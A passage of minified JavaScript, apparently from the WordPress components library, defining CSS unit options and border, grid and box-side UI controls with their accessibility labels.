(vw)"),step:.1},vh:{value:"vh",label:zj?"vh":(0,u.__)("Viewport height (vh)"),a11yLabel:(0,u.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:zj?"vmin":(0,u.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,u.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:zj?"vmax":(0,u.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,u.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:zj?"ch":(0,u.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,u.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:zj?"ex":(0,u.__)("x-height of the font (ex)"),a11yLabel:(0,u.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:zj?"cm":(0,u.__)("Centimeters (cm)"),a11yLabel:(0,u.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:zj?"mm":(0,u.__)("Millimeters (mm)"),a11yLabel:(0,u.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:zj?"in":(0,u.__)("Inches (in)"),a11yLabel:(0,u.__)("Inches (in)"),step:.001},pc:{value:"pc",label:zj?"pc":(0,u.__)("Picas (pc)"),a11yLabel:(0,u.__)("Picas (pc)"),step:1},pt:{value:"pt",label:zj?"pt":(0,u.__)("Points (pt)"),a11yLabel:(0,u.__)("Points (pt)"),step:1},svw:{value:"svw",label:zj?"svw":(0,u.__)("Small viewport width (svw)"),a11yLabel:(0,u.__)("Small viewport width (svw)"),step:.1},svh:{value:"svh",label:zj?"svh":(0,u.__)("Small viewport height (svh)"),a11yLabel:(0,u.__)("Small viewport height (svh)"),step:.1},svi:{value:"svi",label:zj?"svi":(0,u.__)("Viewport smallest size in the inline direction (svi)"),a11yLabel:(0,u.__)("Small viewport width or height (svi)"),step:.1},svb:{value:"svb",label:zj?"svb":(0,u.__)("Viewport smallest size in the block direction (svb)"),a11yLabel:(0,u.__)("Small viewport width or height (svb)"),step:.1},svmin:{value:"svmin",label:zj?"svmin":(0,u.__)("Small viewport smallest dimension (svmin)"),a11yLabel:(0,u.__)("Small viewport smallest dimension (svmin)"),step:.1},lvw:{value:"lvw",label:zj?"lvw":(0,u.__)("Large viewport width (lvw)"),a11yLabel:(0,u.__)("Large viewport width (lvw)"),step:.1},lvh:{value:"lvh",label:zj?"lvh":(0,u.__)("Large viewport height (lvh)"),a11yLabel:(0,u.__)("Large viewport height (lvh)"),step:.1},lvi:{value:"lvi",label:zj?"lvi":(0,u.__)("Large viewport width or height (lvi)"),a11yLabel:(0,u.__)("Large viewport width or height (lvi)"),step:.1},lvb:{value:"lvb",label:zj?"lvb":(0,u.__)("Large viewport width or height (lvb)"),a11yLabel:(0,u.__)("Large viewport width or height (lvb)"),step:.1},lvmin:{value:"lvmin",label:zj?"lvmin":(0,u.__)("Large viewport smallest dimension (lvmin)"),a11yLabel:(0,u.__)("Large viewport smallest dimension (lvmin)"),step:.1},dvw:{value:"dvw",label:zj?"dvw":(0,u.__)("Dynamic viewport width (dvw)"),a11yLabel:(0,u.__)("Dynamic viewport width (dvw)"),step:.1},dvh:{value:"dvh",label:zj?"dvh":(0,u.__)("Dynamic viewport height (dvh)"),a11yLabel:(0,u.__)("Dynamic viewport height (dvh)"),step:.1},dvi:{value:"dvi",label:zj?"dvi":(0,u.__)("Dynamic viewport width or height (dvi)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvi)"),step:.1},dvb:{value:"dvb",label:zj?"dvb":(0,u.__)("Dynamic viewport width or height (dvb)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvb)"),step:.1},dvmin:{value:"dvmin",label:zj?"dvmin":(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),a11yLabel:(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),step:.1},dvmax:{value:"dvmax",label:zj?"dvmax":(0,u.__)("Dynamic viewport largest dimension (dvmax)"),a11yLabel:(0,u.__)("Dynamic viewport largest dimension (dvmax)"),step:.1},svmax:{value:"svmax",label:zj?"svmax":(0,u.__)("Small viewport largest dimension (svmax)"),a11yLabel:(0,u.__)("Small viewport largest dimension (svmax)"),step:.1},lvmax:{value:"lvmax",label:zj?"lvmax":(0,u.__)("Large viewport largest dimension (lvmax)"),a11yLabel:(0,u.__)("Large viewport largest dimension (lvmax)"),step:.1}},Fj=Object.values(Lj),Bj=[Lj.px,Lj["%"],Lj.em,Lj.rem,Lj.vw,Lj.vh],Vj=Lj.px;function Wj(e,t,n){return Hj(t?`${null!=e?e:""}${t}`:e,n)}function $j(e){return Array.isArray(e)&&!!e.length}function Hj(e,t=Fj){let n,r;if(void 0!==e||null===e){n=`${e}`.trim();const t=parseFloat(n);r=isFinite(t)?t:void 0}const o=n?.match(/[\d.\-\+]*\s*(.*)/),i=o?.[1]?.toLowerCase();let s;if($j(t)){const e=t.find((e=>e.value===i));s=e?.value}else s=Vj.value;return[r,s]}const Uj=({units:e=Fj,availableUnits:t=[],defaultValues:n})=>{const r=function(e=[],t){return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(t,e);return n?r.map((e=>{const[t]=n[e.value]?Hj(n[e.value]):[];return{...e,default:t}})):r};const Yj=e=>e.replace(/^var\((.+)\)$/,"$1"),Gj=ul(((e,t)=>{const{__experimentalIsRenderedInSidebar:n,border:r,colors:o,disableCustomColors:i,enableAlpha:s,enableStyle:a,indicatorClassName:l,indicatorWrapperClassName:c,isStyleSettable:d,onReset:h,onColorChange:p,onStyleChange:m,popoverContentClassName:g,popoverControlsClassName:v,resetButtonWrapperClassName:b,size:x,__unstablePopoverProps:y,...w}=function(e){const{border:t,className:n,colors:r=[],enableAlpha:o=!1,enableStyle:i=!0,onChange:s,previousStyleSelection:a,size:l="default",__experimentalIsRenderedInSidebar:c=!1,...u}=cl(e,"BorderControlDropdown"),[d]=Hj(t?.width),h=0===d,p=ll(),m=(0,f.useMemo)((()=>p(Pj,n)),[n,p]),g=(0,f.useMemo)((()=>p(Oj)),[p]),v=(0,f.useMemo)((()=>p(Dj(t,l))),[t,p,l]),b=(0,f.useMemo)((()=>p(Ij)),[p]),x=(0,f.useMemo)((()=>p(Rj)),[p]),y=(0,f.useMemo)((()=>p(Aj)),[p]);return{...u,border:t,className:m,colors:r,enableAlpha:o,enableStyle:i,indicatorClassName:g,indicatorWrapperClassName:v,onColorChange:e=>{s({color:e,style:"none"===t?.style?a:t?.style,width:h&&e?"1px":t?.width})},onStyleChange:e=>{const n=h&&e?"1px":t?.width;s({...t,style:e,width:n})},onReset:()=>{s({...t,color:void 0,style:void 0})},popoverContentClassName:x,popoverControlsClassName:b,resetButtonWrapperClassName:y,size:l,__experimentalIsRenderedInSidebar:c}}(e),{color:_,style:S}=r||{},C=((e,t)=>{if(e&&t){if(vj(t)){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(_,o),k=((e,t,n,r)=>{if(r){if(t){const e=Yj(t.color);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".'),t.name,e,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,e)}if(e){const t=Yj(e);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".'),t,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%s".'),t)}return(0,u.__)("Border color and style picker.")}return t?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,Yj(t.color)):e?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color has a value of "%s".'),Yj(e)):(0,u.__)("Border color picker.")})(_,C,S,a),j=_||S&&"none"!==S,E=n?"bottom left":void 0;return(0,kt.jsx)(LS,{renderToggle:({onToggle:e})=>(0,kt.jsx)(Hy,{onClick:e,variant:"tertiary","aria-label":k,tooltipPosition:E,label:(0,u.__)("Border color and style picker"),showTooltip:!0,__next40pxDefaultSize:"__unstable-large"===x,children:(0,kt.jsx)("span",{className:c,children:(0,kt.jsx)(IS,{className:l,colorValue:_})})}),renderContent:()=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(mj,{paddingSize:"medium",children:[(0,kt.jsxs)(lj,{className:v,spacing:6,children:[(0,kt.jsx)(_j,{className:g,value:_,onChange:p,colors:o,disableCustomColors:i,__experimentalIsRenderedInSidebar:n,clearable:!1,enableAlpha:s}),a&&d&&(0,kt.jsx)(DS,{label:(0,u.__)("Style"),value:S,onChange:m})]}),(0,kt.jsx)("div",{className:b,children:(0,kt.jsx)(Hy,{variant:"tertiary",onClick:()=>{h()},disabled:!j,accessibleWhenDisabled:!0,__next40pxDefaultSize:!0,children:(0,u.__)("Reset")})})]})}),popoverProps:{...y},...w,ref:t})}),"BorderControlDropdown");var qj=Gj;var Kj=(0,f.forwardRef)((function({className:e,isUnitSelectTabbable:t=!0,onChange:n,size:r="default",unit:o="px",units:i=Bj,...s},a){if(!$j(i)||1===i?.length)return(0,kt.jsx)(kj,{className:"components-unit-control__unit-label",selectSize:r,children:o});const l=c("components-unit-control__select",e);return(0,kt.jsx)(Ej,{ref:a,className:l,onChange:e=>{const{value:t}=e.target,r=i.find((e=>e.value===t));n?.(t,{event:e,data:r})},selectSize:r,tabIndex:t?void 0:-1,value:o,...s,children:i.map((e=>(0,kt.jsx)("option",{value:e.value,children:e.label},e.value)))})}));const Xj=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:s=!1,disableUnits:a=!1,isPressEnterToChange:l=!1,isResetValueOnUnitChange:d=!1,isUnitSelectTabbable:h=!0,label:p,onChange:m,onUnitChange:g,size:v="default",unit:b,units:x=Bj,value:y,onFocus:w,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e);Ay({componentName:"UnitControl",__next40pxDefaultSize:S.__next40pxDefaultSize,size:v,__shouldNotWarnDeprecated36pxSize:_}),"unit"in e&&Ji()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const C=null!=y?y:void 0,[k,j]=(0,f.useMemo)((()=>{const e=function(e,t,n=Fj){const r=Array.isArray(n)?[...n]:[],[,o]=Wj(e,t,Fj);return o&&!r.some((e=>e.value===o))&&Lj[o]&&r.unshift(Lj[o]),r}(C,b,x),[{value:t=""}={},...n]=e,r=n.reduce(((e,{value:t})=>{const n=_w(t?.substring(0,1)||"");return e.includes(n)?e:`${e}|${n}`}),_w(t.substring(0,1)));return[e,new RegExp(`^(?:${r})$`,"i")]}),[C,b,x]),[E,M]=Wj(C,b,k),[N,T]=sC(1===k.length?k[0].value:b,{initial:M,fallback:""});(0,f.useEffect)((()=>{void 0!==M&&T(M)}),[M,T]);const P=c("components-unit-control","components-unit-control-wrapper",i);let D;!a&&h&&k.length&&(D=e=>{S.onKeyDown?.(e),e.metaKey||e.ctrlKey||!j.test(e.key)||I.current?.focus()});const I=(0,f.useRef)(null),R=a?null:(0,kt.jsx)(Kj,{ref:I,"aria-label":(0,u.__)("Select unit"),disabled:s,isUnitSelectTabbable:h,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=E?E:""}${e}`;d&&void 0!==n?.default&&(r=`${n.default}${e}`),m?.(r,t),g?.(e,t),T(e)},size:["small","compact"].includes(v)||"default"===v&&!S.__next40pxDefaultSize?"small":"default",unit:N,units:k,onFocus:w,onBlur:e.onBlur});let O=S.step;if(!O&&k){var A;const e=k.find((e=>e.value===N));O=null!==(A=e?.step)&&void 0!==A?A:1}return(0,kt.jsx)(Sj,{...S,__shouldNotWarnDeprecated36pxSize:!0,autoComplete:r,className:P,disabled:s,spinControls:"none",isPressEnterToChange:l,label:p,onKeyDown:D,onChange:(e,t)=>{if(""===e||null==e)return void m?.("",t);const n=function(e,t,n,r){const[o,i]=Hj(e,t),s=null!=o?o:n;let a=i||r;return!a&&$j(t)&&(a=t[0].value),[s,a]}(e,k,E,N).join("");m?.(n,t)},ref:t,size:v,suffix:R,type:l?"text":"number",value:null!=E?E:"",step:O,onFocus:w,__unstableStateReducer:n})}));var Zj=Xj;const Qj=e=>void 0!==e?.width&&""!==e.width||void 0!==e?.color;function Jj(e){const{className:t,colors:n=[],isCompact:r,onChange:o,enableAlpha:i=!0,enableStyle:s=!0,shouldSanitizeBorder:a=!0,size:l="default",value:c,width:u,__experimentalIsRenderedInSidebar:d=!1,__next40pxDefaultSize:h,__shouldNotWarnDeprecated36pxSize:p,...m}=cl(e,"BorderControl");Ay({componentName:"BorderControl",__next40pxDefaultSize:h,size:l,__shouldNotWarnDeprecated36pxSize:p});const g="default"===l&&h?"__unstable-large":l,[v,b]=Hj(c?.width),x=b||"px",y=0===v,[w,_]=(0,f.useState)(),[S,C]=(0,f.useState)(),k=!a||Qj(c),j=(0,f.useCallback)((e=>{!a||Qj(e)?o(e):o(void 0)}),[o,a]),E=(0,f.useCallback)((e=>{const t=""===e?void 0:e,[n]=Hj(e),r=0===n,o={...c,width:t};r&&!y&&(_(c?.color),C(c?.style),o.color=void 0,o.style="none"),!r&&y&&(void 0===o.color&&(o.color=w),"none"===o.style&&(o.style=S)),j(o)}),[c,y,w,S,j]),M=(0,f.useCallback)((e=>{E(`${e}${x}`)}),[E,x]),N=ll(),T=(0,f.useMemo)((()=>N(Nj,t)),[t,N]);let P=u;r&&(P="__unstable-large"===l?"116px":"90px");const D=(0,f.useMemo)((()=>{const e=!!P&&Tj,t=(e=>Dl("height:","__unstable-large"===e?"40px":"30px",";",""))(g);return N(Dl(Sj,"{flex:1 1 40%;}&& ",Ej,"{min-height:0;}",""),e,t)}),[P,N,g]),I=(0,f.useMemo)((()=>N(Dl("flex:1 1 60%;",kv({marginRight:Rl(3)})(),";",""))),[N]);return{...m,className:T,colors:n,enableAlpha:i,enableStyle:s,innerWrapperClassName:D,inputWidth:P,isStyleSettable:k,onBorderChange:j,onSliderChange:M,onWidthChange:E,previousStyleSelection:S,sliderClassName:I,value:c,widthUnit:x,widthValue:v,size:g,__experimentalIsRenderedInSidebar:d,__next40pxDefaultSize:h}}const eE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"legend",children:t}):(0,kt.jsx)(My,{as:"legend",children:t}):null},tE=ul(((e,t)=>{const{__next40pxDefaultSize:n=!1,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hideLabelFromVision:l,innerWrapperClassName:c,inputWidth:d,isStyleSettable:f,label:h,onBorderChange:p,onSliderChange:m,onWidthChange:g,placeholder:v,__unstablePopoverProps:b,previousStyleSelection:x,showDropdownHeader:y,size:w,sliderClassName:_,value:S,widthUnit:C,widthValue:k,withSlider:j,__experimentalIsRenderedInSidebar:E,...M}=Jj(e);return(0,kt.jsxs)(kl,{as:"fieldset",...M,ref:t,children:[(0,kt.jsx)(eE,{label:h,hideLabelFromVision:l}),(0,kt.jsxs)(ow,{spacing:4,className:c,children:[(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,prefix:(0,kt.jsx)(Mv,{marginRight:1,marginBottom:0,children:(0,kt.jsx)(qj,{border:S,colors:r,__unstablePopoverProps:b,disableCustomColors:o,enableAlpha:s,enableStyle:a,isStyleSettable:f,onChange:p,previousStyleSelection:x,__experimentalIsRenderedInSidebar:E,size:w})}),label:(0,u.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:g,value:S?.width||"",placeholder:v,disableUnits:i,__unstableInputWidth:d,size:w}),j&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,label:(0,u.__)("Border width"),hideLabelFromVision:!0,className:_,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(C)?1:.1,value:k||void 0,withInputField:!1,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0})]})]})}),"BorderControl");var nE=tE;const rE={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function oE(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:s=3,isInline:a=!1,justify:l,rowGap:c,rows:u,templateColumns:d,templateRows:h,...p}=cl(e,"Grid"),m=cv(Array.isArray(i)?i:[i]),g=cv(Array.isArray(u)?u:[u]),v=d||!!i&&`repeat( ${m}, 1fr )`,b=h||!!u&&`repeat( ${g}, 1fr )`,x=ll();return{...p,className:(0,f.useMemo)((()=>{const e=function(e){return e?rE[e]:{}}(n),i=Dl({alignItems:t,display:a?"inline-grid":"grid",gap:`calc( ${Wl.gridBase} * ${s} )`,gridTemplateColumns:v||void 0,gridTemplateRows:b||void 0,gridRowGap:c,gridColumnGap:o,justifyContent:l,verticalAlign:a?"middle":void 0,...e},"","");return x(i,r)}),[t,n,r,o,x,s,v,b,a,l,c])}}var iE=ul((function(e,t){const n=oE(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Grid");function sE(e){const{className:t,colors:n=[],enableAlpha:r=!1,enableStyle:o=!0,size:i="default",__experimentalIsRenderedInSidebar:s=!1,...a}=cl(e,"BorderBoxControlSplitControls"),l=ll(),c=(0,f.useMemo)((()=>l((e=>Dl("position:relative;flex:1;width:","__unstable-large"===e?void 0:"80%",";",""))(i),t)),[l,t,i]);return{...a,centeredClassName:(0,f.useMemo)((()=>l(A_,t)),[l,t]),className:c,colors:n,enableAlpha:r,enableStyle:o,rightAlignedClassName:(0,f.useMemo)((()=>l(Dl(kv({marginLeft:"auto"})(),";",""),t)),[l,t]),size:i,__experimentalIsRenderedInSidebar:s}}const aE=ul(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,onChange:a,popoverPlacement:l,popoverOffset:c,rightAlignedClassName:h,size:p="default",value:m,__experimentalIsRenderedInSidebar:g,...v}=sE(e),[b,x]=(0,f.useState)(null),y=(0,f.useMemo)((()=>l?{placement:l,offset:c,anchor:b,shift:!0}:void 0),[l,c,b]),w={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,isCompact:!0,__experimentalIsRenderedInSidebar:g,size:p,__shouldNotWarnDeprecated36pxSize:!0},_=(0,d.useMergeRefs)([x,t]);return(0,kt.jsxs)(iE,{...v,ref:_,gap:3,children:[(0,kt.jsx)(B_,{value:m,size:p}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Top border"),onChange:e=>a(e,"top"),__unstablePopoverProps:y,value:m?.top,...w}),(0,kt.jsx)(nE,{hideLabelFromVision:!0,label:(0,u.__)("Left border"),onChange:e=>a(e,"left"),__unstablePopoverProps:y,value:m?.left,...w}),(0,kt.jsx)(nE,{className:h,hideLabelFromVision:!0,label:(0,u.__)("Right border"),onChange:e=>a(e,"right"),__unstablePopoverProps:y,value:m?.right,...w}),(0,kt.jsx)(nE,{className:n,hideLabelFromVision:!0,label:(0,u.__)("Bottom border"),onChange:e=>a(e,"bottom"),__unstablePopoverProps:y,value:m?.bottom,...w})]})}),"BorderBoxControlSplitControls");var lE=aE;const cE=/^([\d.\-+]*)\s*(fr|cm|mm|Q|in|pc|pt|px|em|ex|ch|rem|lh|vw|vh|vmin|vmax|%|cap|ic|rlh|vi|vb|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx|svw|lvw|dvw|svh|lvh|dvh|svi|lvi|dvi|svb|lvb|dvb|svmin|lvmin|dvmin|svmax|lvmax|dvmax)?$/;const uE=["top","right","bottom","left"],dE=["color","style","width"],fE=e=>!e||!dE.some((t=>void 0!==e[t])),hE=e=>{if(!e)return!1;if(pE(e)){return!uE.every((t=>fE(e[t])))}return!fE(e)},pE=(e={})=>Object.keys(e).some((e=>-1!==uE.indexOf(e))),mE=e=>{if(!pE(e))return!1;const t=uE.map((t=>gE(e?.[t])));return!t.every((e=>e===t[0]))},gE=(e,t)=>{if(fE(e))return t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:s=r,width:a=o}=e;return[a,!!a&&"0"!==a||!!i?s||"solid":s,i].filter(Boolean).join(" ")},vE=e=>function(e){if(0===e.length)return;const t={};let n,r=0;return e.forEach((e=>{t[e]=void 0===t[e]?1:t[e]+1,t[e]>r&&(n=e,r=t[e])})),n}(e.map((e=>void 0===e?void 0:function(e){const t=e.trim().match(cE);if(!t)return[void 0,void 0];const[,n,r]=t;let o=parseFloat(n);return o=Number.isNaN(o)?void 0:o,[o,r]}(`${e}`)[1])).filter((e=>void 0!==e)));function bE(e){const{className:t,colors:n=[],onChange:r,enableAlpha:o=!1,enableStyle:i=!0,size:s="default",value:a,__experimentalIsRenderedInSidebar:l=!1,__next40pxDefaultSize:c,...u}=cl(e,"BorderBoxControl");Ay({componentName:"BorderBoxControl",__next40pxDefaultSize:c,size:s});const d="default"===s&&c?"__unstable-large":s,h=mE(a),p=pE(a),m=p?(e=>{if(!e)return;const t=[],n=[],r=[];uE.forEach((o=>{t.push(e[o]?.color),n.push(e[o]?.style),r.push(e[o]?.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),s=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:s?r[0]:vE(r)}})(a):a,g=p?a:(e=>{if(e&&!fE(e))return{top:e,right:e,bottom:e,left:e}})(a),v=!isNaN(parseFloat(`${m?.width}`)),[b,x]=(0,f.useState)(!h),y=ll(),w=(0,f.useMemo)((()=>y(I_,t)),[y,t]),_=(0,f.useMemo)((()=>y(Dl("flex:1;",kv({marginRight:"24px"})(),";",""))),[y]),S=(0,f.useMemo)((()=>y(R_)),[y]);return{...u,className:w,colors:n,disableUnits:h&&!v,enableAlpha:o,enableStyle:i,hasMixedBorders:h,isLinked:b,linkedControlClassName:_,onLinkedChange:e=>{if(!e)return r(void 0);if(!h||(t=e)&&dE.every((e=>void 0!==t[e])))return r(fE(e)?void 0:e);var t;const n=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(m,e),o={top:{...a?.top,...n},right:{...a?.right,...n},bottom:{...a?.bottom,...n},left:{...a?.left,...n}};if(mE(o))return r(o);const i=fE(o.top)?void 0:o.top;r(i)},onSplitChange:(e,t)=>{const n={...g,[t]:e};mE(n)?r(n):r(e)},toggleLinked:()=>x(!b),linkedValue:m,size:d,splitValue:g,wrapperClassName:S,__experimentalIsRenderedInSidebar:l}}const xE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"label",children:t}):(0,kt.jsx)(My,{children:t}):null},yE=ul(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hasMixedBorders:l,hideLabelFromVision:c,isLinked:h,label:p,linkedControlClassName:m,linkedValue:g,onLinkedChange:v,onSplitChange:b,popoverPlacement:x,popoverOffset:y,size:w,splitValue:_,toggleLinked:S,wrapperClassName:C,__experimentalIsRenderedInSidebar:k,...j}=bE(e),[E,M]=(0,f.useState)(null),N=(0,f.useMemo)((()=>x?{placement:x,offset:y,anchor:E,shift:!0}:void 0),[x,y,E]),T=(0,d.useMergeRefs)([M,t]);return(0,kt.jsxs)(kl,{className:n,...j,ref:T,children:[(0,kt.jsx)(xE,{label:p,hideLabelFromVision:c}),(0,kt.jsxs)(kl,{className:C,children:[h?(0,kt.jsx)(nE,{className:m,colors:r,disableUnits:i,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:v,placeholder:l?(0,u.__)("Mixed"):void 0,__unstablePopoverProps:N,shouldSanitizeBorder:!1,value:g,withSlider:!0,width:"__unstable-large"===w?"116px":"110px",__experimentalIsRenderedInSidebar:k,__shouldNotWarnDeprecated36pxSize:!0,size:w}):(0,kt.jsx)(lE,{colors:r,disableCustomColors:o,enableAlpha:s,enableStyle:a,onChange:b,popoverPlacement:x,popoverOffset:y,value:_,__experimentalIsRenderedInSidebar:k,size:w}),(0,kt.jsx)(L_,{onClick:S,isLinked:h,size:w})]})]})}),"BorderBoxControl");var wE=yE,_E=(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,kt.jsx)(a.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,kt.jsx)(a.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]});const SE={px:{max:300,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:10,step:.1},rm:{max:10,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}},CE={all:(0,u.__)("All sides"),top:(0,u.__)("Top side"),bottom:(0,u.__)("Bottom side"),left:(0,u.__)("Left side"),right:(0,u.__)("Right side"),vertical:(0,u.__)("Top and bottom sides"),horizontal:(0,u.__)("Left and right sides")},kE={top:void 0,right:void 0,bottom:void 0,left:void 0},jE=["top","right","bottom","left"];function EE(e={},t=jE){const n=TE(t);return n.some((t=>e[t]!==e[n[0]]))}function ME(e){return e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function NE(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function TE(e){const t=[];if(!e?.length)return jE;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=jE.filter((t=>e.includes(t)));t.push(...n)}return t}function PE(e,t,n){Ji()("applyValueToSides",{since:"6.8",version:"7.0"});const r={...e};return n?.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):jE.forEach((e=>r[e]=t)),r}function DE(e){const t=new Set(e?[]:jE);return e?.forEach((e=>{"vertical"===e?(t.add("top"),t.add("bottom")):"horizontal"===e?(t.add("right"),t.add("left")):t.add(e)})),t}function IE(e,t){return e.startsWith(`var:preset|${t}|`)}const RE=Sl("span",{target:"e1j5nr4z8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),OE=Sl("span",{target:"e1j5nr4z7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),AE=({isFocused:e})=>Dl({backgroundColor:"currentColor",opacity:e?1:.3},"",""),zE=Sl("span",{target:"e1j5nr4z6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",AE,";"),LE=Sl(zE,{target:"e1j5nr4z5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),FE=Sl(zE,{target:"e1j5nr4z4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),BE=Sl(FE,{target:"e1j5nr4z3"})({name:"abcix4",styles:"top:0"}),VE=Sl(LE,{target:"e1j5nr4z2"})({name:"1wf8jf",styles:"right:0"}),WE=Sl(FE,{target:"e1j5nr4z1"})({name:"8tapst",styles:"bottom:0"}),$E=Sl(LE,{target:"e1j5nr4z0"})({name:"1ode3cm",styles:"left:0"});function HE({size:e=24,side:t="all",sides:n,...r}){const o=e=>!(e=>n?.length&&!n.includes(e))(e)&&("all"===t||t===e),i=o("top")||o("vertical"),s=o("right")||o("horizontal"),a=o("bottom")||o("vertical"),l=o("left")||o("horizontal"),c=e/24;return(0,kt.jsx)(RE,{style:{transform:`scale(${c})`},...r,children:(0,kt.jsxs)(OE,{children:[(0,kt.jsx)(BE,{isFocused:i}),(0,kt.jsx)(VE,{isFocused:s}),(0,kt.jsx)(WE,{isFocused:a}),(0,kt.jsx)($E,{isFocused:l})]})})}const UE=Sl(Zj,{target:"e1jovhle5"})({name:"1ejyr19",styles:"max-width:90px"}),YE=Sl(ow,{target:"e1jovhle4"})({name:"1j1lmoi",styles:"grid-column:1/span 3"}),GE=Sl(Hy,{target:"e1jovhle3"})({name:"tkya7b",styles:"grid-area:1/2;justify-self:end"}),qE=Sl("div",{target:"e1jovhle2"})({name:"1dfa8al",styles:"grid-area:1/3;justify-self:end"}),KE=Sl(HE,{target:"e1jovhle1"})({name:"ou8xsw",styles:"flex:0 0 auto"}),XE=Sl(YC,{target:"e1jovhle0"})("width:100%;margin-inline-end:",Rl(2),";"),ZE=()=>{};function QE(e,t,n){const r=DE(t);let 